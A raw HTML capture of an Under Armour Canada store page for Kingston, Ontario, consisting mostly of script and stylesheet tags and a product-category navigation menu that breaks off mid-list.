

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/
body_size: 34619
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3071b93e2bd01d84.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/51e1b890a4873ef3.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="/_next/static/chunks/c6fa24e2696b89a6.css" as="style"/><link rel="preload" href="/_next/static/chunks/9dcb92c9cb140afb.css" as="style"/><link rel="preload" href="/_next/static/chunks/7d53288ec660503c.css" as="style"/><link rel="preload" href="/_next/static/chunks/30718e32e17299a4.css" as="style"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour Store | Sports Apparel &amp; Shoes in Kingston, ON</title><meta name="description" content="Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/"/><meta property="og:title" content="Under Armour Store | Sports Apparel &amp; Shoes in Kingston, ON"/><meta property="og:description" content="Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more."/><meta property="og:url" content="https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-ca"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour Store | Sports Apparel &amp; Shoes in Kingston, ON"/><meta name="twitter:description" content="Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more."/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-ca/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
               Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-ca/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-ca/c/mens/new-arrivals/">Men</a></li><li><a href="/en-ca/c/womens/new-arrivals/">Women</a></li><li><a href="/en-ca/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-ca/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/sportswear/">Stars &amp; Stripes Collection</a></li><li><a href="/en-ca/t/football/">We Are Football</a></li><li><a href="/en-ca/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-ca/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-ca/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-ca/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-ca/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-ca/c/girls/top-gifts/">Gifts For Girls</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-ca/c/sports/softball/">Softball</a></li><li><a href="/en-ca/c/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/fishing/">Fishing</a></li><li><a href="/en-ca/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-ca/c/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-ca/c/sports/running/">Running</a></li><li><a href="/en-ca/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-ca/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/vanish-collection/mens/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/mens/sports/baseball/">Hoodie SZN</a></li><li><a href="/en-ca/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-ca/c/mens/compression/">Compression Shop</a></li><li><a href="/en-ca/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-ca/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-ca/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-ca/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/mens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/mens/shoes/training/">Training</a></li><li><a href="/en-ca/c/mens/shoes/running/">Running</a></li><li><a href="/en-ca/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/mens/shoes/football/">Football</a></li><li><a href="/en-ca/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-ca/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-ca/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-ca/c/mens/sports/football/">Football</a></li><li><a href="/en-ca/c/mens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/mens/sports/running/">Running</a></li><li><a href="/en-ca/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-ca/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/mens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/mens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-ca/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-ca/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/technology/meridian/womens/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-ca/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-ca/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-ca/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-ca/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-ca/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-ca/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-ca/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/womens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/womens/shoes/running/">Running</a></li><li><a href="/en-ca/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-ca/c/womens/shoes/training/">Training</a></li><li><a href="/en-ca/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-ca/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-ca/c/womens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-ca/c/womens/sports/running/">Running</a></li><li><a href="/en-ca/c/womens/sports/softball/">Softball</a></li><li><a href="/en-ca/c/womens/sports/training/">Training</a></li><li><a href="/en-ca/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-ca/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-ca/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-ca/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/womens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/womens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-ca/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Gear That Keeps You Warm</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-ca/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-ca/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-ca/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-ca/c/boys/">Boys</a><ul><li><a href="/en-ca/c/boys/accessories/">Accessories</a><ul><li><a href="/en-ca/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-ca/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-ca/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/boys/shoes/">Shoes</a><ul><li><a href="/en-ca/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/boys/shoes/football/">Football</a></li><li><a href="/en-ca/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/girls/">Girls</a><ul><li><a href="/en-ca/c/girls/accessories/">Accessories</a><ul><li><a href="/en-ca/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-ca/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a 